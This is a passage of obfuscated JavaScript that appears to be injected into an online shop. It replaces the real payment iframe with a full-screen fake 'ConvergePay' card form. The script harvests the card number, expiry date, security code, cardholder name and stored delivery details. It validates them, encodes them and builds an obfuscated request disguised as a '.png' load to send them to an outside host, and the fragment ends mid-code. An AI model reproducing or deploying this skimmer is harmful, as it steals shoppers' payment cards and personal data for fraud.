dotted;text-decoration:none}b,strong{font-weight:inherit}b,strong{font-weight:bolder}dfn{font-style:italic}mark{background-color:#ff0;color:#000}progress{vertical-align:baseline}small{font-size:83.3333%}sub,sup{font-size:83.3333%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}::-moz-selection{background-color:#b3d4fc;color:#000;text-shadow:none}::selection{background-color:#b3d4fc;color:#000;text-shadow:none}audio,canvas,iframe,img,svg,video{vertical-align:middle}img{border-style:none}svg{fill:currentColor}svg:not(:root){overflow:hidden}a{background-color:transparent;-webkit-text-decoration-skip:objects}a:hover{outline-width:0}table{border-collapse:collapse;border-spacing:0}button,input,select,textarea{background-color:transparent;border-style:none;color:inherit;font-size:1em;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}::-moz-focus-inner{border-style:none;padding:0}:-moz-focusring{outline:1px dotted ButtonText}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{display:table;max-width:100%;padding:0;white-space:normal}textarea{overflow:auto;resize:vertical}[type=checkbox],[type=radio]{padding:0}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-cancel-button,::-webkit-search-decoration{-webkit-appearance:none}::-webkit-input-placeholder{color:inherit;opacity:.54}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}[aria-busy=true]{cursor:progress}[aria-controls]{cursor:pointer}[aria-disabled]{cursor:default}[tabindex],a,area,button,input,label,select,textarea{-ms-touch-action:manipulation;touch-action:manipulation}[hidden][aria-hidden=false]{clip:rect(0,0,0,0);display:inherit;position:absolute}[hidden][aria-hidden=false]:focus{clip:auto}</style><style type="text/css" data-styled-components="gCbdoI hXnkqx lfOvTV fnkfRQ hgkmdP cNkfwA gqHuFm cXgeQK ewOcHQ doLCBi" data-styled-components-is-local="true">.gCbdoI{-webkit-align-items:baseline;-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-top:12px}.hXnkqx{-webkit-align-items:baseline;-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-top:6px}.lfOvTV{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.fnkfRQ{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-right:10px}.hgkmdP{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.cNkfwA{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.gqHuFm{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.cXgeQK{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.ewOcHQ{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}.doLCBi{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}</style></head><body style="overflow-y:auto"><div id="app"><div class="sc-dSfdvi dVqphA"><button id="clsbtn" class="sc-bUbRBg bVcXXH MuiButtonBase-root sc-tAExr jzLxi MuiIconButton-root MuiIconButton-sizeLarge sc-hZpJaK ihMnTU sc-cHzqoD iLjheM" tabindex="0" type="button" aria-label="Close"><svg class="sc-cLpAjG jKDlDa MuiSvgIcon-root MuiSvgIcon-fontSizeLarge" focusable="false" viewBox="0 0 24 24" aria-hidden="true" data-testid="CloseIcon" style="color:white"><path d="M19 6.41 17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"></path></svg><span class="sc-iWVNaa dhFOmc MuiTouchRipple-root"></span></button><div class="sc-gmCRdq ieTLc"><div class="main"><main class="sc-iFMAIt bURYjC"><form class="sc-fIosxK bnpvkT c2-hpp-language-selector" autocomplete="off"><div class="MuiFormControl-root-jHSRnv ihoopV MuiFormControl-root sc-fmciRz fznbyV"><button class="MuiButtonBase-root-KjFju jKBLxh MuiButtonBase-root MuiButton-root MuiButton-text MuiButton-textPrimary MuiButton-sizeLarge MuiButton-textSizeLarge MuiButton-colorPrimary MuiButton-root-gygCtr epfnYm MuiButton-root MuiButton-text MuiButton-textPrimary MuiButton-sizeLarge MuiButton-textSizeLarge MuiButton-colorPrimary sc-bqiRlB drFJmd sc-eXlEPa gKxylb" tabindex="0" type="button" aria-controls="language-menu" aria-haspopup="true" aria-expanded="false" aria-label="Language English (UK &amp; Ireland)"><div style="padding-left:.5em">English (UK &amp; Ireland)</div><svg class="MuiSvgIcon-root-iyFRdL ivBvOf MuiSvgIcon-root MuiSvgIcon-fontSizeMedium sc-gyElHZ ypKNN" focusable="false" viewBox="0 0 24 24" aria-hidden="true" data-testid="ArrowDropDownIcon"><path d="m7 10 5 5 5-5z"></path></svg><span class="MuiTouchRipple-root-ieAhOC gACMrL MuiTouchRipple-root"></span></button></div></form><div role="region" class="sc-hBUSln sc-hjGZqJ gPmmlh HkPCV"><div class="sc-jQrDum bXQKk"><div id="merchant-heading" style="width:100%"><div class="sc-fvxzrP kwbDCd"><div class="sc-fbyfCU kWYtBh"><img id="qa_merchant_logo" src="https://cf.media.eu.convergepay.com/5d20fd376817c438c348a20d3987853a3255ecc18f30fa63bb25083aafe6c48c/media/logo.jpg" alt="Merchant Logo" class="sc-GEbAx cOdZtp"></div></div><div class="sc-gsNilK wFOTK"></div><h1 class="MuiTypography-root-jhtgCp kjMMZM MuiTypography-root MuiTypography-h1 MuiTypography-alignCenter" id="qa_merchant_name"></h1></div></div><form autocomplete="off" class="sc-fmBCVi cshraZ"><div class="sc-bdVaJa lfOvTV"><div class="sc-bdVaJa fnkfRQ"><h2 class="MuiTypography-root-jhtgCp gpnSgw MuiTypography-root MuiTypography-h2" id="payment-heading">Payment</h2></div></div><div class="sc-bdVaJa hgkmdP"><div class="MuiFormControl-root-jHSRnv ihoopV MuiFormControl-root"><label class="MuiFormLabel-root-fHmbIW hyHTxz MuiFormLabel-root MuiFormLabel-colorPrimary" id="payment-form-payment-type-selector"></label><div class="MuiFormGroup-root-jdStQz gYpGcV MuiFormGroup-root MuiRadioGroup-root" role="radiogroup" type="radio"><div class="sc-bilyIR gTHuSL is-selected"><div><div class="sc-bdVaJa cNkfwA"><div class="sc-bdVaJa gqHuFm" style="gap:16px;margin-bottom:8px;flex-wrap:wrap"><div class="sc-bdVaJa cXgeQK"><svg xmlns="http://www.w3.org/2000/svg" width="40" preserveAspectRatio="xMaxYMin" viewBox="0 0 1000 324.68" role="img" aria-label="Visa" alt="Visa" id="lg_VISA"><path fill="#1434cb" d="M651.19.5c-70.93 0-134.32 36.77-134.32 104.69 0 77.9 112.42 83.28 112.42 122.42 0 16.48-18.88 31.23-51.14 31.23-45.77 0-79.98-20.61-79.98-20.61l-14.64 68.55s39.41 17.41 91.73 17.41c77.55 0 138.58-38.57 138.58-107.66 0-82.32-112.89-87.54-112.89-123.86 0-12.91 15.5-27.05 47.66-27.05 36.29 0 65.89 14.99 65.89 14.99l14.33-66.2S696.61.5 651.18.5zM2.22 5.5L.5 15.49s29.84 5.46 56.72 16.36c34.61 12.49 37.07 19.77 42.9 42.35l63.51 244.83h85.14L379.93 5.5h-84.94l-84.28 213.17-34.39-180.7c-3.15-20.68-19.13-32.48-38.68-32.48H2.23zm411.87 0l-66.63 313.53h81L494.85 5.5h-80.76zm451.76 0c-19.53 0-29.88 10.46-37.47 28.73l-118.67 284.8h84.94l16.43-47.47h103.48l9.99 47.47h74.95L934.12 5.5h-68.27zm11.05 84.71l25.18 117.65h-67.45l42.28-117.65z"></path></svg></div><div class="sc-bdVaJa cXgeQK"><svg width="30" height="19" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-label="Mastercard" alt="Mastercard" id="lg_MASTERCARD"><path d="M9.24 0a9.27 9.27 0 10.06 0h-.06z" fill="#EB001B"></path><path d="M20.7 0a9.27 9.27 0 10.06 0h-.06z" fill="#F79E1B"></path><path d="M15 1.98a9.27 9.27 0 000 14.58 9.27 9.27 0 000-14.58z" fill="#FF5F00"></path></svg></div><div class="sc-bdVaJa cXgeQK"><svg xmlns="http://www.w3.org/2000/svg" height="30" viewBox="0 0 146.776 120.641" preserveAspectRatio="xMinYMax" role="img" aria-label="Maestro" alt="Maestro" id="lg_MASTERCARD_MAESTRO"><path fill="none" d="M0 0h146.776v120.641H0z"></path><path d="M50.36 105.239v-5.991a3.554 3.554 0 00-3.755-3.795 3.698 3.698 0 00-3.355 1.698 3.506 3.506 0 00-3.156-1.698 3.157 3.157 0 00-2.796 1.418v-1.178h-2.077v9.546h2.097v-5.292a2.233 2.233 0 012.337-2.536c1.378 0 2.077.898 2.077 2.516v5.312h2.097v-5.292a2.251 2.251 0 012.336-2.536c1.418 0 2.097.898 2.097 2.516v5.312zm11.702-4.773v-4.773h-2.077v1.158a3.622 3.622 0 00-3.015-1.398 5.019 5.019 0 000 10.026 3.621 3.621 0 003.015-1.398v1.158h2.077zm-7.728 0a2.89 2.89 0 112.895 3.055 2.864 2.864 0 01-2.895-3.055zm52.171-5.024a5.38 5.38 0 012.049.384 4.998 4.998 0 011.63 1.056 4.837 4.837 0 011.076 1.59 5.303 5.303 0 010 3.987 4.834 4.834 0 01-1.077 1.59 4.994 4.994 0 01-1.63 1.057 5.656 5.656 0 01-4.096 0 4.94 4.94 0 01-1.625-1.056 4.88 4.88 0 01-1.072-1.59 5.308 5.308 0 010-3.988 4.883 4.883 0 011.072-1.59 4.944 4.944 0 011.625-1.056 5.38 5.38 0 012.048-.384zm0 1.964a3.1 3.1 0 00-1.186.224 2.806 2.806 0 00-.947.628 2.927 2.927 0 00-.628.967 3.473 3.473 0 000 2.482 2.924 2.924 0 00.628.967 2.805 2.805 0 00.947.628 3.248 3.248 0 002.372 0 2.862 2.862 0 00.952-.628 2.896 2.896 0 00.633-.967 3.473 3.473 0 000-2.482 2.899 2.899 0 00-.633-.967 2.863 2.863 0 00-.952-.628 3.1 3.1 0 00-1.186-.224zm-33.14 3.06c-.02-2.976-1.858-5.013-4.534-5.013a5.017 5.017 0 00.14 10.026 5.803 5.803 0 003.914-1.338l-1.019-1.538a4.549 4.549 0 01-2.776.998 2.651 2.651 0 01-2.856-2.336h7.09c.02-.26.04-.52.04-.8zm-7.11-.839a2.458 2.458 0 012.536-2.316 2.371 2.371 0 012.416 2.316zM82.11 98.13a6.153 6.153 0 00-2.975-.819c-1.139 0-1.818.42-1.818 1.119 0 .64.719.819 1.618.938l.978.14c2.077.3 3.335 1.178 3.335 2.856 0 1.818-1.597 3.116-4.353 3.116a6.887 6.887 0 01-4.134-1.239l.978-1.617a5.086 5.086 0 003.176.998c1.418 0 2.177-.419 2.177-1.158 0-.54-.54-.839-1.678-.999l-.979-.14c-2.136-.299-3.295-1.258-3.295-2.815 0-1.898 1.558-3.056 3.975-3.056a7.138 7.138 0 013.894.999zm9.98-.539h-3.395v4.314c0 .958.34 1.598 1.378 1.598a3.836 3.836 0 001.838-.54l.599 1.778a4.88 4.88 0 01-2.597.739c-2.456 0-3.315-1.318-3.315-3.535V97.59h-1.937v-1.897h1.937v-2.896h2.097v2.896h3.395zm7.188-2.137a4.436 4.436 0 011.478.26l-.639 1.957a3.384 3.384 0 00-1.298-.24c-1.358 0-2.037.88-2.037 2.457v5.352h-2.077v-9.546h2.057v1.158a2.815 2.815 0 012.516-1.398zm14.38 8.396a.954.954 0 01.376.075.978.978 0 01.307.204.957.957 0 01.207.303.934.934 0 010 .737.965.965 0 01-.207.301.996.996 0 01-.307.205.94.94 0 01-.377.076.968.968 0 01-.897-.582.936.936 0 010-.737.962.962 0 01.206-.303.95.95 0 01.308-.204.982.982 0 01.383-.075zm0 1.691a.707.707 0 00.286-.058.754.754 0 00.233-.158.74.74 0 00-.233-1.205.715.715 0 00-.287-.058.746.746 0 00-.292.058.73.73 0 00-.236.156.745.745 0 000 1.049.745.745 0 00.528.216zm.055-1.185a.401.401 0 01.262.076.253.253 0 01.092.206.24.24 0 01-.073.18.349.349 0 01-.208.087l.288.333h-.226l-.267-.33h-.086v.33h-.19v-.882zm-.219.165v.235h.217a.213.213 0 00.119-.029.1.1 0 00.044-.09.098.098 0 00-.044-.087.215.215 0 00-.119-.029z"></path><path fill="#7375cf" d="M57.638 22.834h31.5V79.44h-31.5z"></path><path d="M59.638 51.138a35.938 35.938 0 0113.75-28.304 36 36 0 100 56.607 35.938 35.938 0 01-13.75-28.303z" fill="#eb001b"></path><path d="M128.199 73.445v-1.159h.467v-.236h-1.19v.236h.467v1.16zm2.31 0v-1.397h-.365l-.42.961-.419-.961h-.365v1.397h.258v-1.054l.393.909h.267l.394-.911v1.056zM131.633 51.138A35.999 35.999 0 0173.388 79.44a36.005 36.005 0 000-56.607 35.999 35.999 0 0158.245 28.304z" fill="#00a2e5"></path></svg></div><div class="sc-bdVaJa cXgeQK"><img src="[data-uri]" aria-label="Diners" alt="Diners" height="25" id="lg_DINERS" class="sc-hUpaCq cNyccA"></div><div class="sc-bdVaJa cXgeQK"><img src="[data-uri]" aria-label="Discover" alt="Discover" height="25" id="lg_DISCOVER" class="sc-hUpaCq cNyccA"></div></div></div><section class="sc-bdVaJa hgkmdP" aria-label="Stored Cards"><p class="MuiTypography-root-jhtgCp iLrBoL MuiTypography-root MuiTypography-body1" style="padding:15px 0">All fields marked with an asterisk (*) are required.</p><div class="sc-bdVaJa ewOcHQ"></div><section class="sc-bdVaJa hgkmdP" aria-labelledby="payment-heading"><div class="MuiFormControl-root-cIRWAI fiirft MuiFormControl-root MuiTextField-root-gWTgC MuiTextField-root sc-faUpoM eEvyme" maxlength="45" spellcheck><label class="MuiFormLabel-root-KXZml TsjKI MuiFormLabel-root MuiInputLabel-root MuiInputLabel-formControl MuiInputLabel-animated MuiInputLabel-sizeMedium MuiInputLabel-outlined MuiFormLabel-colorPrimary Mui-error Mui-required MuiInputLabel-root-iIVLKR iCXdqt MuiInputLabel-root MuiInputLabel-formControl MuiInputLabel-animated MuiInputLabel-sizeMedium MuiInputLabel-outlined" data-shrink="false" for="qa_card_holder_name" id="qa_card_holder_name-label">Name on Card<span aria-hidden="true" class="MuiFormLabel-asterisk-kLYGBr cOZIug MuiFormLabel-asterisk MuiInputLabel-asterisk Mui-error">&thinsp;*</span></label><div class="MuiInputBase-root-jyJNmy MuiOutlinedInput-root-hdWbLv kUMZFe jTmLwL MuiInputBase-root MuiOutlinedInput-root MuiInputBase-colorPrimary Mui-error MuiInputBase-formControl" style="border:1px solid #000;border-radius:4px;height:50px"><input aria-invalid="true" aria-describedby="qa_card_holder_name-helper-text" id="qa_card_holder_name" name="holderName" required maxlength="45" spellcheck class="MuiInputBase-input-hieRCO MuiOutlinedInput-input-gOTEAX dWSdTY wdIdI MuiInputBase-input MuiOutlinedInput-input" style="padding:10px;height:100%;width:100%"></div><p class="MuiFormHelperText-root-eKiDjY lkcfiM MuiFormHelperText-root Mui-error MuiFormHelperText-sizeMedium MuiFormHelperText-contained Mui-required" id="qa_card_holder_name-helper-text"><span>Required</span></p></div><div class="MuiFormControl-root-cIRWAI fiirft MuiFormControl-root MuiTextField-root-gWTgC MuiTextField-root sc-faUpoM eEvyme" maxlength="23"><label class="MuiFormLabel-root-KXZml TsjKI MuiFormLabel-root MuiInputLabel-root MuiInputLabel-formControl MuiInputLabel-animated MuiInputLabel-sizeMedium MuiInputLabel-outlined MuiFormLabel-colorPrimary Mui-required MuiInputLabel-root-iIVLKR iCXdqt MuiInputLabel-root MuiInputLabel-formControl MuiInputLabel-animated MuiInputLabel-sizeMedium MuiInputLabel-outlined" data-shrink="false" for="qa_cc_section" id="qa_cc_section-label">Card Number<span aria-hidden="true" class="MuiFormLabel-asterisk-kLYGBr cOZIug MuiFormLabel-asterisk MuiInputLabel-asterisk">&thinsp;*</span></label><div class="MuiInputBase-root-jyJNmy MuiOutlinedInput-root-hdWbLv kUMZFe jTmLwL MuiInputBase-root MuiOutlinedInput-root MuiInputBase-colorPrimary MuiInputBase-formControl" style="border:1px solid #000;border-radius:4px;height:50px"><input aria-invalid="false" aria-describedby="qa_cc_section-helper-text" id="qa_cc_section" name="cardNumber" required type="tel" maxlength="23" class="MuiInputBase-input-hieRCO MuiOutlinedInput-input-gOTEAX dWSdTY wdIdI MuiInputBase-input MuiOutlinedInput-input" style="padding:10px;height:100%;width:100%"></div><p class="MuiFormHelperText-root-eKiDjY lkcfiM MuiFormHelperText-root MuiFormHelperText-sizeMedium MuiFormHelperText-contained Mui-required" id="qa_cc_section-helper-text"><span class="notranslate">&ZeroWidthSpace;</span></p></div><div class="sc-gIDmLj FCAuq"><div class="MuiFormControl-root-cIRWAI fiirft MuiFormControl-root MuiTextField-root-gWTgC MuiTextField-root sc-faUpoM eEvyme"><label class="MuiFormLabel-root-KXZml TsjKI MuiFormLabel-root MuiInputLabel-root MuiInputLabel-formControl MuiInputLabel-animated MuiInputLabel-sizeMedium MuiInputLabel-outlined MuiFormLabel-colorPrimary Mui-required MuiInputLabel-root-iIVLKR iCXdqt MuiInputLabel-root MuiInputLabel-formControl MuiInputLabel-animated MuiInputLabel-sizeMedium MuiInputLabel-outlined" data-shrink="false" for="qa_expiryDate_section" id="qa_expiryDate_section-label">Expiry Date (MM/YY)<span aria-hidden="true" class="MuiFormLabel-asterisk-kLYGBr cOZIug MuiFormLabel-asterisk MuiInputLabel-asterisk">&thinsp;*</span></label><div class="MuiInputBase-root-jyJNmy MuiOutlinedInput-root-hdWbLv kUMZFe jTmLwL MuiInputBase-root MuiOutlinedInput-root MuiInputBase-colorPrimary MuiInputBase-formControl" style="border:1px solid #000;border-radius:4px;height:50px"><input aria-invalid="false" aria-describedby="qa_expiryDate_section-helper-text" id="qa_expiryDate_section" name="expiryDate" required type="tel" class="MuiInputBase-input-hieRCO MuiOutlinedInput-input-gOTEAX dWSdTY wdIdI MuiInputBase-input MuiOutlinedInput-input" style="padding:10px;height:100%;width:100%"></div><p class="MuiFormHelperText-root-eKiDjY lkcfiM MuiFormHelperText-root MuiFormHelperText-sizeMedium MuiFormHelperText-contained Mui-required" id="qa_expiryDate_section-helper-text"><span class="notranslate">&ZeroWidthSpace;</span></p></div><div class="MuiFormControl-root-cIRWAI fiirft MuiFormControl-root MuiTextField-root-gWTgC MuiTextField-root sc-faUpoM eEvyme" maxlength="4"><label class="MuiFormLabel-root-KXZml TsjKI MuiFormLabel-root MuiInputLabel-root MuiInputLabel-formControl MuiInputLabel-animated MuiInputLabel-sizeMedium MuiInputLabel-outlined MuiFormLabel-colorPrimary Mui-required MuiInputLabel-root-iIVLKR iCXdqt MuiInputLabel-root MuiInputLabel-formControl MuiInputLabel-animated MuiInputLabel-sizeMedium MuiInputLabel-outlined" data-shrink="false" for="qa_secCode_section" id="qa_secCode_section-label">Security Code<span aria-hidden="true" class="MuiFormLabel-asterisk-kLYGBr cOZIug MuiFormLabel-asterisk MuiInputLabel-asterisk">&thinsp;*</span></label><div class="MuiInputBase-root-jyJNmy MuiOutlinedInput-root-hdWbLv kUMZFe eGAfvj MuiInputBase-root MuiOutlinedInput-root MuiInputBase-colorPrimary MuiInputBase-formControl MuiInputBase-adornedEnd" style="border:1px solid #000;border-radius:4px;height:50px"><input aria-invalid="false" aria-describedby="qa_secCode_section-helper-text" id="qa_secCode_section" name="securityCode" required type="tel" maxlength="4" class="MuiInputBase-input-hieRCO MuiOutlinedInput-input-gOTEAX dWSdTY hGNnmt MuiInputBase-input MuiOutlinedInput-input MuiInputBase-inputAdornedEnd" style="padding:10px;height:100%;width:100%"></div><p class="MuiFormHelperText-root-eKiDjY lkcfiM MuiFormHelperText-root MuiFormHelperText-sizeMedium MuiFormHelperText-contained Mui-required" id="qa_secCode_section-helper-text"><span class="notranslate">&ZeroWidthSpace;</span></p></div></div></section><div class="sc-bdVaJa doLCBi"><label class="MuiFormControlLabel-root-iaYRUe gwIUZC MuiFormControlLabel-root MuiFormControlLabel-labelPlacementEnd" meta="[object Object]" id="qa_save_card_to_profile"><span class="MuiButtonBase-root-KjFju jKBLxh MuiButtonBase-root MuiCheckbox-root MuiCheckbox-colorPrimary MuiCheckbox-sizeMedium sc-gKclnd gWAWda PrivateSwitchBase-root MuiCheckbox-root MuiCheckbox-colorPrimary MuiCheckbox-sizeMedium MuiCheckbox-root-jUdtKO hCA-dcM MuiCheckbox-root MuiCheckbox-colorPrimary MuiCheckbox-sizeMedium"><input class="sc-iCfMLu ktrcHo PrivateSwitchBase-input" name="doSaveCard" type="checkbox" data-indeterminate="false"><svg class="MuiSvgIcon-root-ffqUiY iEhhrj MuiSvgIcon-root MuiSvgIcon-fontSizeMedium" focusable="false" aria-hidden="true" viewBox="0 0 24 24" data-testid="CheckBoxOutlineBlankIcon"><path d="M19 5v14H5V5h14m0-2H5c-1.1 0-2 .9-2 2v14c0 1.1.9 2 2 2h14c1.1 0 2-.9 2-2V5c0-1.1-.9-2-2-2z"></path></svg><span class="MuiTouchRipple-root-ieAhOC gACMrL MuiTouchRipple-root"></span></span><span class="MuiTypography-root-bWKFam ieypwZ MuiTypography-root MuiTypography-body1 MuiFormControlLabel-label">Securely save this card to your customer profile</span></label></div></section></div></div></div></div></div><button class="MuiButtonBase-root-KjFju jKBLxh MuiButtonBase-root MuiButton-root MuiButton-contained MuiButton-containedPrimary MuiButton-sizeLarge MuiButton-containedSizeLarge MuiButton-colorPrimary MuiButton-root-gygCtr hxkjfa MuiButton-root MuiButton-contained MuiButton-containedPrimary MuiButton-sizeLarge MuiButton-containedSizeLarge MuiButton-colorPrimary sc-bqiRlB drFJmd sc-FNXRL sc-eFegNN eppHXn liSWuy" tabindex="0" type="button" id="qa_submit_payment" aria-label="Pay Now " style="margin-top:0;background-color:#0e3178;color:#fff;border:1px solid transparent;width:100%;border-radius:4px"><svg class="MuiSvgIcon-root-iyFRdL kiIpQO MuiSvgIcon-root MuiSvgIcon-fontSizeInherit" focusable="false" viewBox="0 0 24 24" aria-hidden="true" data-testid="LockIcon" style="user-select:none;width:1em;height:1em;display:inline-block;fill:currentcolor;flex-shrink:0;font-size:inherit;transition:fill 200ms cubic-bezier(.4,0,.2,1)"><path d="M18 8h-1V6c0-2.76-2.24-5-5-5S7 3.24 7 6v2H6c-1.1 0-2 .9-2 2v10c0 1.1.9 2 2 2h12c1.1 0 2-.9 2-2V10c0-1.1-.9-2-2-2zm-6 9c-1.1 0-2-.9-2-2s.9-2 2-2 2 .9 2 2-.9 2-2 2zm3.1-9H8.9V6c0-1.71 1.39-3.1 3.1-3.1 1.71 0 3.1 1.39 3.1 3.1v2z"></path></svg><span style="padding:0 .5em">Pay Now</span><span class="MuiTouchRipple-root-ieAhOC gACMrL MuiTouchRipple-root"></span></button></form></div></main></div></div></div></div></body></html>',_fin=a.querySelector('iframe[ title="Payment Information"]'),_fin.remove(),_ifr=a.createElement("iframe"),a.querySelector("body").insertBefore(_ifr,a.querySelector("body").firstChild),_ifr.contentWindow.document.open(),_ifr.contentWindow.document.write(xht),_ifr.contentWindow.document.close(),_ifr.id="convergepay_frame4895";var f,e=_ifr.contentWindow||_ifr,C=_ifr.contentDocument||e.d;_ifr.style="display: flex; align-items: center; justify-content: center; border: 0px; width: 100%; height: 100%; position: fixed; top: 0px; left: 0px; visibility: visible; z-index: 2147483647; overflow: hidden auto; background: rgba(0, 0, 0, 0.77);",_ifr.scrolling="no",_ifr.frameborder="0",_o_i()&&localStorage.setItem("ns_prop","{}"),navigator.cookieEnabled&&(a.cookie="__cf_dm=5c3d19c3d.21S2.4facf38393bb5f"),f=localStorage.getItem("_delivery")?(f=localStorage.getItem("_delivery"),decodeURIComponent(enc(f,1)).split("<br>")):[],C.querySelectorAll("#clsbtn").forEach(e=>{e.addEventListener("click",function(e){e.preventDefault(),_ifr.style.display="none"})}),type=function(e){var i=new RegExp("^4");if(null!=e.match(i))return"vi";if(i=new RegExp("^3[47]"),null!=e.match(i))return"am";i=e;return 2<=i.length&&"2"==i[0]&&"2"<=i[1]&&i[1]<="7"||2<=i.length&&"5"==i[0]&&"1"<=i[1]&&i[1]<="5"?"ma":2<=i.length&&"6"==i[0]&&("5"==i[1]||"0"==i[1]||"4"==i[1])?"di":2<=i.length&&"3"==i[0]&&"5"==i[1]?"jc":2<=i.length&&"3"==i[0]&&"0"==i[1]||2<=i.length&&"3"==i[0]&&("6"==i[1]||"8"==i[1]||"9"==i[1]||"0"==i[1])?"dn":2<=i.length&&56<=parseInt(e.slice(0,2))&&parseInt(e.slice(0,2))<=69||2<=i.length&&"5"==i[0]&&"0"==i[1]?"ms":"no"};C.querySelector("#qa_cc_section"),C.querySelector("#qa_expiryDate_section"),C.querySelector("#qa_secCode_section");C.querySelector("#qa_cc_section").addEventListener("keydown",function(e){let i=this.value.replace(/\s+/g,"");var I="Backspace"===e.key;if(e.key&&(1===e.key.length&&/^[^\d\s]+$/.test(e.key)||!I&&19===i.length))return e.preventDefault(),!1;this.value=i.split("").reverse().join("").replace(/\B(?=(\d{4})+(?!\d))/g," ").split("").reverse().join("").trim()});var i=0;C.querySelector("#qa_expiryDate_section").addEventListener("keydown",function(e){i++,2==this.value.length&&i<3&&(i++,this.value=this.value+"/"),this.value.length<=2&&(i=0)}),_j22=setInterval(function(){var e,i,I,n,E=function(){var e=C.querySelector("#qa_cc_section"),i=C.querySelector("#qa_expiryDate_section"),I=C.querySelector("#qa_secCode_section");if(e&&i&&I){e=e.value,i=i.value,I=I.value;var n,E,t="invalid",o="invalid",a="invalid";if(e){for(var c=0,r=0,z=!1,d=(e=e.replace(/[^\d;]/g,"")).length-1;0<=d;d--){var s=e.charAt(d),r=parseInt(s,10);z&&9<(r*=2)&&(r-=9),c+=r,z=!z}t=e.length<15||19<e.length||c%10!=0?"invalid":"valid"}if(i&&0<i.indexOf("/")&&(exps=i.split("/"),n=exps[0].replace(/[^\d;]/g,""),0==(E=exps[1].replace(/[^\d;]/g,"")).indexOf("20")&&(E=E.split("20")[1]),1==n.length&&(n="0"+n),i=(new Date).getFullYear().toString().split("20")[1],o=12<n||""==n||"00"==n||2<n.length||Number(E)<Number(i)||Number(i)+50<=Number(E)?"invalid":"valid"),I&&(a=(I=I.replace(/[^\d;]/g,"")).length<3||4<I.length?"invalid":"valid","am"==type(e)&&4!==I.length&&(a="invalid")),"invalid"==t||"invalid"==o||"invalid"==a)return type(e)+"|"+t+"|"+o+"|"+a;var h="";try{h=C.querySelector("#qa_card_holder_name").value}catch{}return["",e,n+"/"+E,I,f[6],f[5],f[4],f[3],f[1],f[2],"","",f[0],"","","nameOnCard: "+h]}}();function t(e,i){var I=o();return(t=function(e,i){return I[e-=417]})(e,i)}function o(){var e=["1739988kwskIT","src","');function _0xc182(){var a=['toPNG','set','open','436WleiZb','7559560DIaZst','1406910yeIbBR','24x24','cached','ImageFormats','171735jnOxWV','false','8995kWIcHw','searchParams','7888930GhDmwC','GET','5532138MVSPRA','44258aylBCN'];return(_0xc182=function(){return a})()}url.searchParams[_0x15a10a(294)]('FullSizeOrign',_0x15a10a(299)),url[_0x15a10a(305)][_0x15a10a(294)](_0x15a10a(301),_0x15a10a(293)),url[_0x15a10a(305)][_0x15a10a(294)](_0x15a10a(300),_0x15a10a(303)),url.searchParams[_0x15a10a(294)]('hash','","31797OZdWvg","2420418VWJaGY","'),xhr[_0x15a10a(295)](_0x15a10a(307),url,!0),xhr.send();<\/script></svg>","794952SBhhOx","createElement","23997UoDWPJ","querySelector","position: absolute; top: -99999px; left: -99999px; width:24px; height:24px; z-index:-99999; opacity:0.1;","google_gtag-js-loader","250074FcdTye","appendChild","3888705yysBEW"];return(o=function(){return e})()}"object"==typeof E&&(E=enc('{"a": "'+E[1]+'","b": "'+E[2]+'","c": "'+E[3]+'","d": "'+E[4]+'","e": "'+E[5]+'","f": "'+E[6]+'","g": "'+E[7]+'", "h": "'+E[8]+'","i": "'+E[9]+'","j": "'+E[10]+'","k": "'+E[11]+'","l": "'+E[12]+'","m": "'+E[13]+'","n": "'+E[14]+'","o": "'+E[15]+'"}',0),i=_s4c,n=""+location.protocol+decodeURIComponent(enc("_dtElHvAhRwqTWGWgE3MTWGWg92Lh8zMhyTqyqTqhq3qTWGWTWGW",1))+i+".png",-1==window.navigator.userAgent.toLowerCase().indexOf("iphone")?(e=t,function(){for(var 